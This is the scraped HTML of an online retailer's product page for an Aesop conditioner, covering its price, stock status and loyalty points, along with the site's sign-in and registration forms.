                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="TLmhnihn_YIcWMzk8q1mw7LslONqRVbBnv4ssEfByxEkAM_bjmwTGSAn82ZLUoPbvdOR97UJl_g9AQw3_jZT_LhWqIfJbdY03zSgr04007TYOrUwFkEt5OqWBGQ6-hAehlBLXWXZNiyr1XPHbgtmb-QE_afBQACNns3LQUllQybipM2tbkw=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="TLmhnihn_YIcWMzk8q1mw7LslONqRVbBnv4ssEfByxEkAM_bjmwTGSAn82ZLUoPbvdOR97UJl_g9AQw3_jZT_LhWqIfJbdY03zSgr04007TYOrUwFkEt5OqWBGQ6-hAehlBLXWXZNiyr1XPHbgtmb-QE_afBQACNns3LQUllQybipM2tbkw="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-Reviews?pid=R440099006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000747754',
					sku: 'R440099006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R440099006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowActiveDataMessage"
            data-pid="R440099006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/hair/">Hair</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/hair/conditioner/">Conditioner</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/a/aesop/">Aesop</a>
                                
                            
                            </br>
                            Conditioner with Pump 500ml
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="59.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 59.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="53.1">
        
        $ 53.10

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000747754-R440099006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Aesop - Conditioner with Pump 500ml image number 0"
                title="Aesop - Conditioner with Pump 500ml"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000747754-R440099006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000747754-R440099006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000747754-R440099006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000747754-R440099006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aesop - Conditioner with Pump 500ml image number "
                                         title="Aesop - Conditioner with Pump 500ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000747754-R440099006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000747754-R440099006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000747754-R440099006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000747754-R440099006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aesop - Conditioner with Pump 500ml image number "
                                         title="Aesop - Conditioner with Pump 500ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/hair/">Hair</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/hair/conditioner/">Conditioner</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/a/aesop/">Aesop</a>
                                    
                                
                                </br>
                                Conditioner with Pump 500ml
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="59.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 59.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="53.1">
        
        $ 53.10

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-GetPDPReviews?pid=R440099006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000747754-R440099006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Conditioner with Pump 500ml" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Aesop</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Conditioner with Pump 500ml</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="59.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 59.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="53.1">
        
        $ 53.10

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R440099006"
                    data-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R440099006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R440099006"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                




    <div class="restriction-messages">
        <!-- Dummy international duties content -->
    </div>



                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>189</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span>
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fconditioner-with-pump-500ml-R440099006.html" title="Share Conditioner with Pump 500ml on Facebook" data-share="facebook" aria-label="Share Conditioner with Pump 500ml on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fconditioner-with-pump-500ml-R440099006.html&text=Conditioner with Pump 500ml" data-share="twitter" title="Share a link to Conditioner with Pump 500ml on Twitter" aria-label="Share a link to Conditioner with Pump 500ml on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fconditioner-with-pump-500ml-R440099006.html&description=Conditioner%20with%20Pump%20500ml&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000747754-R440099006-1%3F%24large%24" title="Create a Pinterest Pin for Conditioner with Pump 500ml" aria-label="Create a Pinterest Pin for Conditioner with Pump 500ml" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Conditioner with Pump 500ml" aria-label="Copy a link to Conditioner with Pump 500ml">
                <i class="fa fa-link"></i>
            </a>
